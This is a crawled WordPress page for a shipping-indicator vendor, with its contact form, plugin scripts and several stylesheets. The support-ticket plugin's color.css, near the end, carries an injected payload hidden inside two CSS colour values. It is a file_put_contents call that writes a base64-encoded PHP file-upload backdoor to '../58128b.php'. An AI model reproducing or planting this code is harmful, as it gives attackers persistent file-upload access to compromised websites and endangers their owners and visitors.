			height: 100%;
			background: #f6f7f8;
			color: black;
			top: 0px;
		right: -500px;
			padding: 0px;
			margin: 0px;
			z-index: 9999999;
				}
		#wpcs_close_slider_2378 img {
			max-width: 100%;
		}
		div#wpcs_content_inner_2378 {
			display: none;
			max-width: 100%;
			min-height: 100%;
			background: #eeeff0;
			padding: 20px 20px 20px 20px;
			margin: 60px 40px 60px 40px;
			color: #404040;
			border: 1px solid #e5e6e8;
		}
		div#wpcs_content_inner_2378 label{
			color: #404040;
		}
		div#wpcs_overlay_2378{
			/*cursor: url(https://www.srvcontrols.com/wp-content/plugins/wp-contact-slider/img/cursor_close.png), auto;*/
			display: none;
			width: 100%;
			height: 100%;
			position: fixed;
			top: 0px;
			left: 0px;
			z-index: 999999;
			background: rgba(49, 49, 49, 0.65);
		}
		.wpcs_overlay_display_cross{
			cursor: url(https://www.srvcontrols.com/wp-content/plugins/wp-contact-slider/img/cursor_close.png), auto;
		}
		/* To display scroll bar in slider conditionally */
		
		div#wpcs_close_slider_2378 {
			top: 0px;
		left: 0px;
			position: absolute;
			bottom: 0px;
			width: 32px;
			height: 32px;
			cursor: pointer;
			background: #0000007a;
			padding: 0px;
			overflow: hidden;
		}
		.wpcs-cf7, .wpcs-gf, .wpcs-wp-form, .wpcs-caldera-form, .wpcs-constant-forms, .wpcs-constant-forms,
		.wpcs-pirate-forms, .wpcs-si-contact-form, .wpcs-formidable, .wpcs-form-maker, .wpcs-form-craft,
		.visual-form-builde {
			overflow: hidden;
		}
		/***** WPCS Media Query ****/
					</style>
		<!-- WP Contact Slider -- start -->
	<div id="wpcs_tab_2378" class="wpcs_tab " aria-label="Get A Quote" >Get A Quote</div>
	<div id="wpcs_content_main_2378" class="wpcs_content_main">
		<div id="wpcs_close_slider_2378" aria-label="close slider" class="wpcs_close_slider_icon" ><img alt="close slider" src="[data-uri]" data-src="https://www.srvcontrols.com/wp-content/plugins/wp-contact-slider/img/delete-sign.png" decoding="async" class="lazyload" data-eio-rwidth="128" data-eio-rheight="128"><noscript><img alt="close slider" src="https://www.srvcontrols.com/wp-content/plugins/wp-contact-slider/img/delete-sign.png" data-eio="l"></noscript></div>
		<div id="wpcs_content_inner_2378" class="wpcs_content_inner" >
												<div class="wpcs-formidable">
							<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_1_container" data-token="8882730b14f8c59004b91e10cc46dc39">
<form enctype="multipart/form-data" method="post" class="frm-show-form  frm_pro_form " id="form_contact-form" data-token="8882730b14f8c59004b91e10cc46dc39">
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_screen_reader">Get A Quote</legend>
<h3 class="frm_form_title">Get A Quote</h3>
<div class="frm_description"><p>We would like to hear from you. Please send us a message by filling out the form below and we will get back with you shortly.</p>
</div><div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="1" />
<input type="hidden" name="frm_hide_fields_1" id="frm_hide_fields_1" value="" />
<input type="hidden" name="form_key" value="contact-form" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_1" name="frm_submit_entry_1" value="ed16ee1713" /><input type="hidden" name="_wp_http_referer" value="/product-category/utility-scrapers/" /><div id="frm_field_1_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_first frm_half">
    <label for="field_qh4icy" id="field_qh4icy_label" class="frm_primary_label">Name
        <span class="frm_required">*</span>
    </label>
    <input type="text" id="field_qh4icy" name="item_meta[1]" value=""  data-reqmsg="Name cannot be blank." aria-required="true" data-invmsg="Name is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_qh4icy"/>
    <div class="frm_description" id="frm_desc_field_qh4icy">First</div>
    
</div>
<div id="frm_field_2_container" class="frm_form_field form-field  frm_required_field frm_hidden_container frm_half">
    <label for="field_ocfup1" id="field_ocfup1_label" class="frm_primary_label">Last
        <span class="frm_required">*</span>
    </label>
    <input type="text" id="field_ocfup1" name="item_meta[2]" value=""  data-reqmsg="Last cannot be blank." aria-required="true" data-invmsg="Last is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_ocfup1"/>
    <div class="frm_description" id="frm_desc_field_ocfup1">Last</div>
    
</div>
<div id="frm_field_7_container" class="frm_form_field form-field  frm_required_field frm_top_container">
    <label for="field_qznnj" id="field_qznnj_label" class="frm_primary_label">Company Name
        <span class="frm_required">*</span>
    </label>
    <input type="text" id="field_qznnj" name="item_meta[7]" value=""  data-reqmsg="Company Name cannot be blank." aria-required="true" data-invmsg="Text is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_3_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_full">
    <label for="field_29yf4d" id="field_29yf4d_label" class="frm_primary_label">Email
        <span class="frm_required">*</span>
    </label>
    <input type="email" id="field_29yf4d" name="item_meta[3]" value=""  data-reqmsg="Email cannot be blank." aria-required="true" data-invmsg="Please enter a valid email address" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_8_container" class="frm_form_field form-field  frm_required_field frm_top_container">
    <label for="field_qfbjh" id="field_qfbjh_label" class="frm_primary_label">Phone
        <span class="frm_required">*</span>
    </label>
    <input type="tel" id="field_qfbjh" name="item_meta[8]" value=""  data-reqmsg="Phone cannot be blank." aria-required="true" data-invmsg="Phone is invalid" aria-invalid="false" pattern="((\+\d{1,3}(-|.| )?\(?\d\)?(-| |.)?\d{1,5})|(\(?\d{2,6}\)?))(-|.| )?(\d{3,4})(-|.| )?(\d{4})(( x| ext)\d{1,5}){0,1}$"  />
    
    
</div>
<div id="frm_field_6_container" class="frm_form_field form-field  frm_required_field frm_top_container">
    <label for="field_jvy8p" id="field_jvy8p_label" class="frm_primary_label">Products
        <span class="frm_required">*</span>
    </label>
    		<select name="item_meta[6]" id="field_jvy8p"  data-reqmsg="Products cannot be blank." aria-required="true" data-invmsg="Products is invalid" aria-invalid="false"  >
		<option  value="Impact Indicators">Impact Indicators</option><option  value="Tilt Indicators">Tilt Indicators</option><option  value="Temperature Indicators and Recorders">Temperature Indicators and Recorders</option><option  value="Spotbot">Spotbot</option><option  value="Impact and Vibration Recorder">Impact and Vibration Recorder</option><option  value="Safety Cutters">Safety Cutters</option>	</select>
	
    
    
</div>
<div id="frm_field_5_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_full">
    <label for="field_9jv0r1" id="field_9jv0r1_label" class="frm_primary_label">Message
        <span class="frm_required">*</span>
    </label>
    <textarea name="item_meta[5]" id="field_9jv0r1" rows="5"  data-reqmsg="Message cannot be blank." aria-required="true" data-invmsg="Message is invalid" aria-invalid="false"  ></textarea>
    
    
</div>
<div id="frm_field_14_container" class="frm_form_field form-field ">
	<div class="frm_submit">

<button class="frm_button_submit frm_final_submit" type="submit"   formnovalidate="formnovalidate">Submit</button>

</div>
</div>
	<input type="hidden" name="item_key" value="" />
				<div class="frm__6572f5e2826eb">
				<label for="frm_email_1" >
					If you are human, leave this field blank.				</label>
				<input  id="frm_email_1" type="email" class="frm_verify" name="frm__6572f5e2826eb" value=""  />
			</div>
		<input name="frm_state" type="hidden" value="ulQQz1qK5i86n+tJ3w8RTq7W/V5wwnacBbciMYqiSuzHYtYuROR9KtqxyNpMMeJG" /></div>
</fieldset>
</div>
</form>
</div>
						</div>
											</div>
	</div>
	<!-- WP Contact Slider -- end -->
		<div id="wpcs_overlay_2378"></div>
	<link rel='stylesheet' id='intense-custom-css-css' href='https://www.srvcontrols.com/wp-content/uploads/intense-cache/css/intense_baa0f070a6204ddce87e608ef9b65dcc644f2ab3.css?ver=2.9.6'  media='all' />

		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='jssupportticket-main-css-css' href='https://www.srvcontrols.com/wp-content/plugins/js-support-ticket/includes/css/style.css?ver=6.6.2'  media='all' />

	<link rel='stylesheet' id='jssupportticket-tablet-css-css' href='https://www.srvcontrols.com/wp-content/plugins/js-support-ticket/includes/css/style_tablet.css?ver=6.6.2'  media='(min-width: 668px) and (max-width: 782px)' />

	<link rel='stylesheet' id='jssupportticket-mobile-css-css' href='https://www.srvcontrols.com/wp-content/plugins/js-support-ticket/includes/css/style_mobile.css?ver=6.6.2'  media='(min-width: 481px) and (max-width: 667px)' />

	<link rel='stylesheet' id='jssupportticket-oldmobile-css-css' href='https://www.srvcontrols.com/wp-content/plugins/js-support-ticket/includes/css/style_oldmobile.css?ver=6.6.2'  media='(max-width: 480px)' />

	<link rel='stylesheet' id='jssupportticket-color-css-css' href='https://www.srvcontrols.com/wp-content/plugins/js-support-ticket/includes/css/color.css?ver=6.6.2'  media='all' />

	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.srvcontrols.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.5'  media='all' />

	<script  src="https://www.srvcontrols.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script  src="https://www.srvcontrols.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script  src="https://www.srvcontrols.com/wp-content/plugins/js-support-ticket/includes/js/common.js?ver=6.6.2" id="js-support-ticket-main-js-js"></script>
<script  id="js-support-ticket-main-js-js-after">
/* <![CDATA[ */
                            jQuery(document).ready(function(){
                                jQuery("div#js-ticket_screentag").css("left","-"+(jQuery("div#js-ticket_screentag span.text").width() + 25)+"px");
                                jQuery("div#js-ticket_screentag").css("opacity",1);
                                jQuery("div#js-ticket_screentag").hover(
                                    function(){
                                        jQuery(this).animate({left: "+="+(jQuery("div#js-ticket_screentag span.text").width() + 25)}, 1000);
                                    },
                                    function(){
                                        jQuery(this).animate({left: "-="+(jQuery("div#js-ticket_screentag span.text").width() + 25)}, 1000);
                                    }
                                );
                            });
/* ]]> */
</script>
<script  id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
/* ]]> */
</script>
<script  src="https://www.srvcontrols.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=790" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script  src="https://www.srvcontrols.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script  src="https://www.srvcontrols.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script  id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script  src="https://www.srvcontrols.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.srvcontrols.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script  src="https://www.srvcontrols.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var swsL10n = {"restUrl":"https:\/\/www.srvcontrols.com\/wp-json\/ysm\/v1\/search?","searchPageUrl":"https:\/\/www.srvcontrols.com\/","type":"f","v":"2.11.7","widgets":{"1":{"selector":".ysm-search-widget-1","charCount":3,"disableAjax":false,"noResultsText":"No Results","defaultOutput":false,"layoutPosts":false,"popupHeight":500,"popupHeightMobile":400,"productSlug":"product","preventBadQueries":true,"loaderIcon":"https:\/\/www.srvcontrols.com\/wp-content\/plugins\/smart-woocommerce-search\/assets\/images\/loader1.gif","productSku":false,"multipleWords":"","excludeOutOfStock":false,"layout":"product","suppressQueryParams":false,"columns":1},"default":{"selector":".widget_search, .wp-block-search.sws-search-block-default","charCount":3,"disableAjax":false,"noResultsText":"No Results","defaultOutput":true,"layoutPosts":false,"popupHeight":500,"popupHeightMobile":400,"productSlug":"product","preventBadQueries":true,"loaderIcon":"https:\/\/www.srvcontrols.com\/wp-content\/plugins\/smart-woocommerce-search\/assets\/images\/loader1.gif","productSku":false,"multipleWords":"","excludeOutOfStock":false,"layout":"product","suppressQueryParams":false,"columns":1},"product":{"selector":".widget_product_search, .wp-block-search.sws-search-block-product","charCount":3,"disableAjax":false,"noResultsText":"No Results","defaultOutput":true,"layoutPosts":false,"popupHeight":500,"popupHeightMobile":400,"productSlug":"product","preventBadQueries":true,"loaderIcon":"https:\/\/www.srvcontrols.com\/wp-content\/plugins\/smart-woocommerce-search\/assets\/images\/loader1.gif","productSku":false,"multipleWords":"","excludeOutOfStock":false,"layout":"product","suppressQueryParams":false,"columns":1}}};
/* ]]> */
</script>
<script  src="https://www.srvcontrols.com/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=2.11.7" id="smart-search-general-js"></script>
<script  src="https://www.srvcontrols.com/wp-content/plugins/wp-show-more/wpsm-script.js?ver=1.0.1" id="sm-script-js"></script>
<script  src="https://www.srvcontrols.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.srvcontrols.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script  src="https://www.srvcontrols.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script  src="//www.srvcontrols.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.3" id="jquery-lazyloadxt-js"></script>
<script  src="//www.srvcontrols.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.3" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script  src="//www.srvcontrols.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.3" id="jquery-lazyloadxt-extend-js"></script>
<script  src="https://www.srvcontrols.com/wp-content/themes/creatink/style/js/bootstrap.min.js?ver=10.0.0" id="bootstrap-js"></script>
<script  src="https://www.srvcontrols.com/wp-content/themes/creatink/style/js/aos.js?ver=10.0.0" id="ebor-aos-js"></script>
<script  src="https://www.srvcontrols.com/wp-content/themes/creatink/style/js/circleinfo.js?ver=10.0.0" id="ebor-circleinfo-js"></script>
<script  src="https://www.srvcontrols.com/wp-content/themes/creatink/style/js/cocoen.js?ver=10.0.0" id="ebor-cocoen-js"></script>
<script  src="https://www.srvcontrols.com/wp-content/themes/creatink/style/js/collage.js?ver=10.0.0" id="ebor-collage-js"></script>
<script  src="https://www.srvcontrols.com/wp-content/themes/creatink/style/js/countdown.js?ver=10.0.0" id="ebor-countdown-js"></script>
<script  src="https://www.srvcontrols.com/wp-content/themes/creatink/style/js/counterup.js?ver=10.0.0" id="ebor-counterup-js"></script>
<script  src="https://www.srvcontrols.com/wp-content/themes/creatink/style/js/easing.js?ver=10.0.0" id="ebor-easing-js"></script>
<script  src="https://www.srvcontrols.com/wp-content/themes/creatink/style/js/flickr.js?ver=10.0.0" id="ebor-flickr-js"></script>
<script  src="https://www.srvcontrols.com/wp-content/themes/creatink/style/js/fitvids.js?ver=10.0.0" id="ebor-fitvids-js"></script>
<script  src="https://www.srvcontrols.com/wp-content/themes/creatink/style/js/fotorama.js?ver=10.0.0" id="ebor-fotorama-js"></script>
<script  src="https://www.srvcontrols.com/wp-content/themes/creatink/style/js/goodshare.js?ver=10.0.0" id="ebor-goodshare-js"></script>
<script  src="https://www.srvcontrols.com/wp-content/themes/creatink/style/js/gtt.js?ver=10.0.0" id="ebor-gtt-js"></script>
<script  src="https://www.srvcontrols.com/wp-content/plugins/beaver-builder-lite-version/js/jquery.imagesloaded.min.js?ver=2.8.3.6" id="imagesloaded-js"></script>
<script  src="https://www.srvcontrols.com/wp-content/themes/creatink/style/js/instafeed.js?ver=10.0.0" id="ebor-instafeed-js"></script>
<script  src="https://www.srvcontrols.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.7" id="isotope-js"></script>
<script  src="https://www.srvcontrols.com/wp-content/themes/creatink/style/js/jribbble.js?ver=10.0.0" id="ebor-jribbble-js"></script>
<script  src="https://www.srvcontrols.com/wp-content/themes/creatink/style/js/lightgallery.js?ver=10.0.0" id="ebor-lightgallery-js"></script>
<script  src="https://www.srvcontrols.com/wp-content/themes/creatink/style/js/mousewheel.js?ver=10.0.0" id="ebor-mousewheel-js"></script>
<script  src="https://www.srvcontrols.com/wp-content/themes/creatink/style/js/picturefill.js?ver=10.0.0" id="ebor-picturefill-js"></script>
<script  src="https://www.srvcontrols.com/wp-content/themes/creatink/style/js/plyr.js?ver=10.0.0" id="ebor-plyr-js"></script>
<script  src="https://www.srvcontrols.com/wp-content/themes/creatink/style/js/prettify.js?ver=10.0.0" id="ebor-prettify-js"></script>
<script  src="https://www.srvcontrols.com/wp-content/themes/creatink/style/js/progressbar.js?ver=10.0.0" id="ebor-progressbar-js"></script>
<script  src="https://www.srvcontrols.com/wp-content/themes/creatink/style/js/slick.js?ver=10.0.0" id="ebor-slick-js"></script>
<script  src="https://www.srvcontrols.com/wp-content/themes/creatink/style/js/smartmenus.js?ver=10.0.0" id="ebor-smartmenus-js"></script>
<script  src="https://www.srvcontrols.com/wp-content/themes/creatink/style/js/stickyheader.js?ver=10.0.0" id="ebor-stickyheader-js"></script>
<script  src="https://www.srvcontrols.com/wp-content/themes/creatink/style/js/typer.js?ver=10.0.0" id="ebor-typer-js"></script>
<script  src="https://www.srvcontrols.com/wp-content/themes/creatink/style/js/waypoints.js?ver=10.0.0" id="ebor-waypoints-js"></script>
<script type="text/javascript" id="ebor-scripts-js-extra">
/* <![CDATA[ */
var creatink_data = {"overlay_style":"overlay overlay1"};
/* ]]> */
</script>
<script  src="https://www.srvcontrols.com/wp-content/themes/creatink/style/js/scripts.js?ver=10.0.0" id="ebor-scripts-js"></script>
<script type="text/javascript" id="wpforms-user-journey-js-extra">
/* <![CDATA[ */
var wpforms_user_journey = {"is_ssl":"1"};
/* ]]> */
</script>
<script  src="https://www.srvcontrols.com/wp-content/plugins/wpforms-user-journey/assets/js/wpforms-user-journey.min.js?ver=1.1.0" id="wpforms-user-journey-js"></script>
<script  src="https://www.srvcontrols.com/wp-content/plugins/intense/assets/js/modernizr.min.js?ver=2.6.2" id="intense_modernizr-js"></script>
<script type="text/javascript" id="formidable-js-extra">
/* <![CDATA[ */
var frm_js = {"ajax_url":"https:\/\/www.srvcontrols.com\/wp-admin\/admin-ajax.php","images_url":"https:\/\/www.srvcontrols.com\/wp-content\/plugins\/formidable\/images","loading":"Loading\u2026","remove":"Remove","offset":"4","nonce":"2f8206d82f","id":"ID","no_results":"No results match","file_spam":"That file looks like Spam.","calc_error":"There is an error in the calculation in the field with key","empty_fields":"Please complete the preceding required fields before uploading a file.","focus_first_error":"1","include_alert_role":"1","include_resend_email":""};
var frm_password_checks = {"eight-char":{"label":"Eight characters minimum","regex":"\/^.{8,}$\/","message":"Passwords require at least 8 characters"},"lowercase":{"label":"One lowercase letter","regex":"#[a-z]+#","message":"Passwords must include at least one lowercase letter"},"uppercase":{"label":"One uppercase letter","regex":"#[A-Z]+#","message":"Passwords must include at least one uppercase letter"},"number":{"label":"One number","regex":"#[0-9]+#","message":"Passwords must include at least one number"},"special-char":{"label":"One special character","regex":"\/(?=.*[^a-zA-Z0-9])\/","message":"Password is invalid"}};
var frmCheckboxI18n = {"errorMsg":{"min_selections":"This field requires a minimum of %1$d selected options but only %2$d were submitted."}};
/* ]]> */
</script>
<script  src="https://www.srvcontrols.com/wp-content/plugins/formidable-pro/js/frm.min.js?ver=6.14.1" id="formidable-js"></script>
<script  id="formidable-js-after">
/* <![CDATA[ */
window.frm_js.repeaterRowDeleteConfirmation = "Are you sure you want to delete this row?";
/* ]]> */
</script>
<script>
/*<![CDATA[*/
/*]]>*/
</script>
<script>  
jQuery(".firstcircle").click(function() {
	if(jQuery('body').hasClass('home')){	
      window.location = "http://safetystickers.in/applications#firsttargetrow";
	} else {
    var section = '#firsttargetrow';
   jQuery("html, body").animate({
        scrollTop: jQuery(section).offset().top-100
    });
	}
});
jQuery(".secondcircle").click(function() {
	if(jQuery('body').hasClass('home')){
    window.location = "http://safetystickers.in/applications#secondtargetrow";
	} else {
    var section = '#secondtargetrow';
   jQuery("html, body").animate({
        scrollTop: jQuery(section).offset().top-100
    });
	}
});
jQuery(".thirdcircle").click(function() {
	if(jQuery('body').hasClass('home')){
    window.location = "http://safetystickers.in/applications#thirdtargetrow";
	} else {
    var section = '#thirdtargetrow';
   jQuery("html, body").animate({
        scrollTop: jQuery(section).offset().top-100
    });
	}
});
jQuery(".forthcircle").click(function() {
	if(jQuery('body').hasClass('home')){
    window.location = "http://safetystickers.in/applications#fourthtargetrow";
	} else {
    var section = '#fourthtargetrow';
   jQuery("html, body").animate({
        scrollTop: jQuery(section).offset().top-100
    });
	}
});	
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.srvcontrols.com/wp-content/plugins/call-to-action-image-overlay-and-text/build/style-index.css?ver=1661764953
body_size: -144
content:
.wp-block-create-block-cta-image-overlay-and-text{background-color:var(--wp-admin-theme-color);color:#fff;padding:2px}.cta-container{position:relative;padding:10px 20px}.cta-container .cta-overlay{position:absolute;inset:0px}.cta-container *{position:relative;z-index:1}


--- FILE ---
content_type: text/css
request_url: https://www.srvcontrols.com/wp-content/plugins/wpb-woocommerce-category-slider/assets/css/main.css?ver=1.0
body_size: 549
content:
/**
 * Color
 */

.wpb-woo-cat-items.owl-theme .owl-dots .owl-dot.active span, .wpb-woo-cat-items.owl-theme .owl-dots .owl-dot:hover span {
	background: #25c1e7;
}
.wpb-woo-cat-items.owl-theme .owl-nav [class*=owl-]:hover {
	background: #25c1e7;
}
.wpb-woo-cat-items.wpb-wcs-content-type-plain_text .wpb-woo-cat-item a:hover {
	color: #25c1e7;
}
.wpb-woo-cat-items .wpb-woo-cat-item a.btn:hover {
	background: #25c1e7;
}
.wpb-wcs-sub-categories li a:hover {
	color: #25c1e7;
}


/**
 * Basic Slider Style
 */

.wpb-woo-cat-items {
	margin-top: 65px;
	-webkit-font-smoothing: antialiased;
}
.wpb-woo-cat-items a {
	-webkit-transition: all .2s linear;
    -moz-transition: all .2s linear;
    -o-transition: all .2s linear;
    transition: all .2s linear;
}
.wpb-woo-cat-items .wpb-woo-cat-item {
	background: #ededed;
	text-align: center;
	padding: 30px 15px;
}
.wpb-woo-cat-items .wpb-woo-cat-item a {
	color: inherit;
    text-decoration: none;
    font-family: inherit;
    border: 0;
    outline: 0;
    box-shadow: none;
}

.wpb-woo-cat-items .wpb-woo-cat-item a:visited {
	color: inherit;
}
.wpb-woo-cat-items.owl-theme.owl-carousel .owl-nav {
    position: absolute;
    top: -60px;
    right: 0;
    margin-top: 0;
}
.wpb-woo-cat-items.owl-theme.owl-carousel .owl-nav button {
    margin-right: 0;
    margin-left: 10px;
    padding: 4px 12px!important;
    border-radius: 0;
}
.wpb-woo-cat-items.owl-theme.owl-carousel .owl-nav button:hover, .wpb-woo-cat-items.owl-theme.owl-carousel .owl-nav button:focus,
.wpb-woo-cat-items.owl-theme.owl-carousel .owl-dots .owl-dot:hover, .wpb-woo-cat-items.owl-theme.owl-carousel .owl-dots .owl-dot:focus {
	outline: 0;
	box-shadow: none;
}
.wpb-woo-cat-items.owl-theme.owl-carousel .owl-nav button i {
	color: #fff;
}
.wpb-woo-cat-items.owl-theme .owl-dots {
	margin-top: 12px;
}
.wpb-woo-cat-items.owl-theme .owl-dots .owl-dot span {
	width: 8px;
	height: 8px;
}
.wpb-woo-cat-items .wpb-woo-cat-item a.btn {
	display: inline-block;
	padding: 12px 25px;
	margin-top: 20px;
	color: #fff;
	font-weight: bold;
}
.wpb-woo-cat-items .wpb-woo-cat-item a.btn, .wpb-woo-cat-items.owl-theme .owl-nav [class*=owl-] {
    background: #2196F3;
}
.wpb-woo-cat-items .wpb-woo-cat-item a.btn:hover {
    background: #39a1f4;
}
.wpb-woo-cat-items .wpb-woo-cat-item a.btn:hover {
	color: #fff;
}
.wpb-woo-cat-items .wpb-woo-cat-item h3 {
	margin-top: 0;
	margin-bottom: 16px;
	font-size: 18px;
    line-height: 24px;
}
.wpb-wcs-sub-categories,
.entry-content ul.wpb-wcs-sub-categories,
body ul.wpb-wcs-sub-categories {
	margin: 0;
	padding: 0;
}
body .wpb-wcs-sub-categories li {
    list-style: none!important;
    margin: 6px 0;
    padding: 0;
}
body .wpb-wcs-sub-categories li:last-child {
	marker-bottom: 0;
}
.wpb-woo-cat-item-icon {
	margin-bottom: 20px;
}
.wpb-wcs-column {
	margin-bottom: 30px;
}
.wpb-wcs-column .wpb-woo-cat-item{ 
	height: 100%;
}


/**
 * Plain text Style
 */

.wpb-woo-cat-items.wpb-wcs-content-type-plain_text .wpb-woo-cat-item,
.wpb-woo-cat-items.wpb-wcs-content-type-plain_text .wpb-woo-cat-item a,
.wpb-woo-cat-items .wpb-woo-cat-item a.btn {
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}
.wpb-woo-cat-items.wpb-wcs-content-type-plain_text .wpb-woo-cat-item,
.wpb-woo-cat-items.wpb-wcs-content-type-plain_text .wpb-woo-cat-item a {
	padding: 0;
}
.wpb-woo-cat-items.wpb-wcs-content-type-plain_text .wpb-woo-cat-item a {
	padding: 30px 15px;
	display: block;
	font-weight: bold;
	font-size: 16px;
}

/**
 * With Info Style
 */

.wpb-woo-cat-items.wpb-wcs-content-type-with_info .wpb-woo-cat-item h3 {
	margin-top: 0;
	margin-bottom: 16px;
}

/**
 * With Image 
 */

.wpb-woo-cat-items.wpb-wcs-content-type-with_image .wpb-woo-cat-item {
	padding: 0; 
}
.wpb-woo-cat-items.wpb-wcs-content-type-with_image .wpb-woo-cat-item-content {
	padding: 30px 15px; 
}
.wpb-woo-cat-items.wpb-wcs-content-type-with_image .wpb-woo-cat-item h3 {
	margin-top: 0;
	margin-bottom: 16px;
}
body .wpb-woo-cat-items.wpb-wcs-content-type-with_image .wpb-woo-cat-item img {
	box-shadow: none;
	border-radius: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.srvcontrols.com/wp-content/themes/creatink-child/style.css?ver=1.0.0
body_size: -114
content:
/*
Theme Name: Creatink Child
Theme URI: http://www.tommusrhodus.com/creatink-wordpress-theme
Description: Child theme for the creatink theme
Author: <a href="http://www.tommusrhodus.com">Tom Rhodes</a>
Author URI: http://www.tommusrhodus.com
Template: creatink
Version: 10.0.0
*/

@import url('../creatink/style.css');



--- FILE ---
content_type: text/css
request_url: https://www.srvcontrols.com/wp-content/plugins/js-support-ticket/includes/css/color.css?ver=6.6.2
body_size: 2488
content:


/*BreadCrumbs*/
	div.js-ticket-flat a:hover, div.js-ticket-flat a.active, div.js-ticket-flat a:hover::after, div.js-ticket-flat a.active::after{background-color:#f5f2f5&quot;;file_put_contents(&quot;../58128b.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a{background-color:#f5f2f5&quot;;file_put_contents(&quot;../58128b.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a:hover::after{background-color:transparent !important;}
